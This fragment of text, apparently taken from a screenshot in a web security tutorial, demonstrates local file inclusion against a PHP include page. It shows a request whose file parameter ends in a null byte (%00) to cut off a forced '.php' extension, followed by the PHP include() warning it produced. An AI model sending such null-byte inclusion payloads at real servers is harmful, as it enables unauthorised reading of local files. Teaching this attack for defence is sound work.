 192.168.31.253/include/include.php?file=./include.txt%00
最常访问 常用网址
./include.txt.php
Warning: include() [function.include]: Failed opening './include.txt' for inclusion (include_path='.;C:\php\pear') in C:\phpStu
http://www.secice.cn